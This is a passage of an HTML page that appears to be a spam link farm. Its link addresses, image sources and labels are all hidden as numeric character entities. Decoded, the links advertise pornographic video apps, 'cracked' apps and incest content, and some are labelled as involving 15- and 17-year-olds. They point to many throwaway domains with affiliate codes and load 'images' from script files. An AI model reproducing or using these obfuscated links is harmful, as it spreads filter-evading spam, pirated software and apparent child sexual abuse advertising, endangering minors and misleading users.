                                <div class="mb-4 text">&#57;&#49;&#31934;&#36873;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3555" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#117;&#111;&#102;&#121;&#114;&#115;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#50;&#52;&#100;&#50;&#57;&#100;&#102;&#50;&#98;&#102;&#100;&#102;&#52;&#54;&#48;&#100;&#100;&#97;&#98;&#53;&#56;&#49;&#100;&#98;&#97;&#50;&#51;&#100;&#56;&#51;&#56;&#55;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24615;&#25238;&#38452;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3914" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#114;&#116;&#116;&#105;&#120;&#46;&#117;&#112;&#97;&#121;&#122;&#116;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#54;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#50;&#47;&#101;&#98;&#54;&#51;&#100;&#57;&#99;&#52;&#56;&#49;&#101;&#51;&#49;&#56;&#98;&#52;&#99;&#55;&#49;&#49;&#48;&#50;&#50;&#55;&#101;&#97;&#50;&#51;&#48;&#100;&#99;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3080" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#120;&#122;&#100;&#46;&#106;&#118;&#111;&#51;&#54;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#115;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#119;&#112;&#68;&#56;&#85;&#115;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#101;&#56;&#98;&#97;&#57;&#52;&#97;&#98;&#100;&#98;&#52;&#97;&#51;&#49;&#56;&#49;&#55;&#52;&#48;&#54;&#49;&#49;&#54;&#100;&#97;&#48;&#49;&#48;&#99;&#98;&#53;&#56;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#28139;&#27597;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3912" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#108;&#100;&#121;&#57;&#55;&#51;&#46;&#119;&#99;&#108;&#108;&#113;&#119;&#119;&#109;&#46;&#99;&#110;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#53;&#50;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#55;&#47;&#51;&#56;&#54;&#50;&#98;&#100;&#102;&#102;&#55;&#102;&#57;&#52;&#57;&#98;&#57;&#99;&#57;&#56;&#99;&#52;&#55;&#50;&#53;&#99;&#98;&#52;&#54;&#100;&#99;&#48;&#50;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#49;&#53;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2823" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#105;&#110;&#120;&#105;&#110;&#110;&#97;&#110;&#46;&#122;&#115;&#99;&#101;&#97;&#46;&#99;&#110;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#102;&#98;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#50;&#55;&#47;&#100;&#56;&#48;&#48;&#101;&#100;&#100;&#49;&#48;&#50;&#99;&#56;&#102;&#101;&#50;&#56;&#97;&#99;&#48;&#50;&#98;&#54;&#55;&#57;&#49;&#101;&#100;&#100;&#52;&#48;&#51;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#37239;&#21674;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3079" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#119;&#102;&#46;&#103;&#108;&#106;&#49;&#120;&#46;&#99;&#111;&#109;&#47;&#109;&#112;&#120;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#103;&#101;&#104;&#76;&#81;&#55;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#97;&#101;&#49;&#48;&#51;&#48;&#51;&#102;&#97;&#56;&#56;&#101;&#102;&#56;&#101;&#98;&#101;&#97;&#101;&#52;&#99;&#52;&#101;&#55;&#99;&#51;&#50;&#53;&#55;&#101;&#50;&#52;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#28023;&#35282;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3396" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#109;&#105;&#120;&#46;&#117;&#112;&#98;&#118;&#104;&#109;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#49;&#51;&#54;&#50;&#100;&#100;&#49;&#98;&#48;&#99;&#53;&#57;&#57;&#51;&#98;&#100;&#98;&#48;&#97;&#97;&#53;&#50;&#49;&#50;&#56;&#51;&#49;&#99;&#51;&#51;&#57;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#33426;&#26524;&#30772;&#35299;&#29256;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3691" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#46;&#121;&#106;&#108;&#97;&#110;&#105;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#51;&#100;&#98;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#50;&#47;&#100;&#98;&#97;&#55;&#57;&#48;&#57;&#54;&#48;&#102;&#51;&#56;&#98;&#49;&#99;&#49;&#97;&#50;&#98;&#56;&#102;&#53;&#48;&#48;&#51;&#52;&#54;&#100;&#100;&#52;&#51;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#34588;&#26691;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3662" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#100;&#113;&#46;&#122;&#97;&#104;&#104;&#113;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#117;&#106;&#50;&#50;&#57;&#48;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#53;&#47;&#50;&#55;&#98;&#102;&#48;&#55;&#51;&#57;&#102;&#51;&#57;&#101;&#56;&#55;&#56;&#100;&#57;&#52;&#101;&#50;&#54;&#54;&#97;&#101;&#51;&#50;&#53;&#101;&#54;&#99;&#50;&#55;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2892" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#113;&#105;&#120;&#46;&#98;&#122;&#120;&#114;&#98;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#48;&#53;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#100;&#48;&#51;&#56;&#102;&#53;&#52;&#53;&#97;&#51;&#51;&#99;&#101;&#100;&#55;&#56;&#48;&#99;&#54;&#102;&#50;&#97;&#55;&#99;&#101;&#56;&#99;&#49;&#102;&#100;&#49;&#50;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#78;&#21495;&#25151;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3569" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#100;&#100;&#116;&#57;&#46;&#98;&#120;&#119;&#100;&#104;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#50;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#53;&#48;&#54;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#50;&#47;&#101;&#98;&#100;&#101;&#102;&#49;&#48;&#100;&#99;&#55;&#52;&#54;&#53;&#98;&#100;&#51;&#56;&#48;&#56;&#55;&#98;&#52;&#56;&#102;&#49;&#51;&#56;&#51;&#56;&#100;&#50;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24555;&#30475;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2555" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#50;&#46;&#99;&#113;&#106;&#112;&#102;&#46;&#99;&#111;&#109;&#47;&#116;&#103;&#49;&#56;&#47;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#55;&#47;&#51;&#56;&#55;&#99;&#55;&#102;&#50;&#52;&#48;&#97;&#48;&#55;&#102;&#49;&#57;&#101;&#101;&#99;&#48;&#54;&#50;&#56;&#99;&#54;&#99;&#50;&#54;&#102;&#97;&#102;&#56;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#39321;&#34121;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2999" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#108;&#115;&#50;&#48;&#54;&#46;&#110;&#121;&#97;&#50;&#48;&#49;&#54;&#46;&#99;&#111;&#109;&#47;&#50;&#48;&#55;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#50;&#55;&#47;&#102;&#54;&#101;&#53;&#98;&#48;&#55;&#101;&#98;&#54;&#102;&#51;&#97;&#54;&#54;&#52;&#55;&#98;&#102;&#51;&#102;&#51;&#52;&#101;&#54;&#98;&#48;&#101;&#50;&#48;&#57;&#56;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24555;&#33394;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3531" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#105;&#120;&#46;&#110;&#116;&#107;&#106;&#106;&#116;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#54;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#50;&#55;&#47;&#101;&#98;&#50;&#53;&#98;&#99;&#52;&#102;&#56;&#51;&#97;&#48;&#102;&#50;&#101;&#98;&#98;&#50;&#100;&#97;&#48;&#51;&#50;&#50;&#53;&#49;&#98;&#49;&#48;&#55;&#100;&#48;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#31934;&#36873;&#35270;&#39057;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3798" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#121;&#121;&#105;&#120;&#46;&#110;&#122;&#117;&#111;&#115;&#107;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#48;&#54;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#54;&#47;&#51;&#97;&#102;&#51;&#51;&#100;&#48;&#52;&#102;&#50;&#56;&#97;&#53;&#98;&#98;&#98;&#54;&#51;&#54;&#50;&#54;&#52;&#52;&#52;&#97;&#97;&#100;&#53;&#52;&#53;&#97;&#101;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#84;&#72;&#73;&#83;&#32;&#65;&#86;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2731" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#108;&#106;&#53;&#115;&#106;&#116;&#46;&#106;&#107;&#98;&#120;&#120;&#109;&#46;&#99;&#111;&#109;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#51;&#47;&#49;&#49;&#48;&#49;&#50;&#52;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#55;&#47;&#57;&#54;&#52;&#97;&#99;&#57;&#97;&#102;&#53;&#99;&#55;&#102;&#57;&#97;&#97;&#57;&#101;&#52;&#54;&#57;&#99;&#48;&#54;&#57;&#98;&#48;&#53;&#100;&#50;&#50;&#54;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#39640;&#28165;&#20081;&#20262;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3743" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#112;&#122;&#46;&#122;&#97;&#104;&#104;&#113;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#113;&#117;&#55;&#50;&#50;&#56;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#50;&#47;&#51;&#102;&#102;&#50;&#50;&#97;&#49;&#51;&#102;&#52;&#50;&#102;&#51;&#98;&#97;&#56;&#99;&#98;&#97;&#49;&#98;&#49;&#49;&#56;&#54;&#53;&#50;&#101;&#52;&#55;&#98;&#53;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2670" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#46;&#115;&#120;&#116;&#116;&#115;&#110;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#98;&#48;&#55;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#53;&#97;&#98;&#100;&#100;&#51;&#49;&#99;&#98;&#54;&#51;&#100;&#50;&#49;&#54;&#55;&#51;&#102;&#97;&#57;&#102;&#52;&#48;&#99;&#98;&#100;&#98;&#55;&#49;&#101;&#48;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#25104;&#20154;&#20813;&#36153;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3529" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#115;&#105;&#120;&#46;&#99;&#98;&#110;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#57;&#53;&#57;&#99;&#53;&#53;&#54;&#51;&#51;&#99;&#50;&#55;&#48;&#51;&#50;&#48;&#53;&#54;&#97;&#50;&#102;&#51;&#48;&#56;&#51;&#101;&#101;&#101;&#99;&#54;&#97;&#48;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#81;&#81;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3786" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#110;&#112;&#106;&#105;&#120;&#46;&#114;&#103;&#115;&#110;&#121;&#119;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#50;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#51;&#47;&#101;&#54;&#102;&#53;&#100;&#56;&#49;&#98;&#102;&#56;&#102;&#50;&#50;&#100;&#102;&#100;&#50;&#99;&#97;&#49;&#57;&#50;&#49;&#98;&#101;&#49;&#48;&#51;&#100;&#53;&#56;&#99;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#19975;&#33021;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2665" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#50;&#48;&#48;&#46;&#122;&#122;&#53;&#48;&#48;&#122;&#115;&#46;&#99;&#111;&#109;&#47;&#54;&#49;&#55;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#57;&#47;&#54;&#99;&#51;&#56;&#54;&#102;&#52;&#50;&#53;&#102;&#50;&#98;&#97;&#100;&#49;&#52;&#99;&#53;&#50;&#100;&#48;&#48;&#48;&#49;&#48;&#52;&#52;&#52;&#100;&#101;&#51;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#26447;&#21543;&#26377;&#20320;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3538" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#103;&#115;&#112;&#46;&#115;&#107;&#113;&#99;&#115;&#109;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#49;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#56;&#47;&#52;&#98;&#49;&#56;&#57;&#57;&#49;&#101;&#55;&#50;&#48;&#56;&#98;&#101;&#102;&#56;&#52;&#54;&#54;&#49;&#48;&#56;&#100;&#56;&#52;&#98;&#100;&#53;&#98;&#50;&#100;&#48;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#40644;&#29916;&#35270;&#39057;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2824" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#102;&#121;&#116;&#46;&#114;&#111;&#100;&#105;&#109;&#112;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#102;&#97;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#53;&#48;&#97;&#57;&#100;&#100;&#52;&#54;&#49;&#102;&#57;&#54;&#48;&#51;&#48;&#53;&#48;&#53;&#97;&#98;&#55;&#99;&#100;&#55;&#52;&#57;&#57;&#99;&#57;&#97;&#54;&#99;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#25104;&#20154;&#28139;&#29992;&#23453;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2705" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#122;&#51;&#48;&#48;&#46;&#121;&#115;&#48;&#48;&#49;&#56;&#56;&#54;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#100;&#98;&#97;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#54;&#47;&#101;&#49;&#56;&#100;&#99;&#99;&#48;&#100;&#101;&#55;&#52;&#55;&#54;&#55;&#102;&#49;&#52;&#99;&#50;&#53;&#56;&#54;&#102;&#100;&#52;&#52;&#52;&#56;&#48;&#97;&#50;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28139;&#30424;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3078" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#99;&#119;&#102;&#46;&#118;&#116;&#115;&#101;&#121;&#46;&#99;&#111;&#109;&#47;&#118;&#104;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#50;&#111;&#102;&#54;&#68;&#49;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#98;&#97;&#98;&#57;&#55;&#97;&#49;&#57;&#57;&#100;&#99;&#101;&#51;&#48;&#56;&#56;&#55;&#52;&#57;&#50;&#55;&#101;&#98;&#55;&#54;&#98;&#48;&#51;&#57;&#57;&#99;&#48;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#49;&#55;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2855" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#48;&#48;&#50;&#56;&#46;&#117;&#99;&#48;&#49;&#97;&#107;&#97;&#107;&#97;&#50;&#46;&#116;&#111;&#112;&#47;&#117;&#99;&#47;&#117;&#99;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#50;&#48;&#48;&#48;&#50;&#56;">
